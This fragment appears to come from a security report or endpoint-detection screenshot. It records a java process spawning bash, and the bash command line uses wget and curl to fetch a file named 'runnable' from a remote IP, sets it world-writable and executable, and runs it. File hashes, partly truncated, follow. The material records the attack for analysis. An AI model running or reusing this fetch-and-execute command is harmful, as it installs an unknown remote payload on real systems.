 java
bash
Process
Created:
2022-04-13 04:41:20
Process name:
bash
File path:
/bin/bash
CLI command:
/bin/bash -c wget http://140.238.180.34/runnable; curl -O http://140.2....
/bin/bash -c wget
http://140.238.180.34/runnable; curl -O
http://140.238.180.34/runnable; chmod
777 runnable; ./runnable runner
File SHA-1:
29245c3ea5c
File SHA-256
c3d850d1578 bf0bfcba8f...
File MD5:
f901e3d2f18c351ef7287b0ccc631cc9
Process ID:
16898